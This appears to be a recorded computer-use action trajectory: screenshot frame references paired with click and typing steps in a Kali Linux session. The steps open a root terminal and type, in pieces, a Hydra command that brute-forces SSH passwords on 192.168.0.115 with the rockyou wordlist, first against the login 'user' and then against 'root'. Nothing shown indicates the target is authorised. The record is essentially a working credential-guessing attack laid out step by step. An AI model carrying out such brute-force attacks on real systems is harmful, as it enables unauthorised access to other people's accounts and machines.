
Step: Launch a root terminal from the Kali top panel
click(214, 12)

Step: Enter 'hydra -s 22 -v -V -l user -P /usr/share/wordlists/rockyou.txt -t 8 192.168.0.115 ssh' at the prompt
text(hydra -s)

text(22 -v -V)

text(-l user -P)

text(/usr/share)

text(/wordlists/rockyou)

text(.txt -t 8)

text(192.168.0.115 ss)

text(h)

Step: Replace the login name 'user' with 'root' in the hydra command
text(oot)
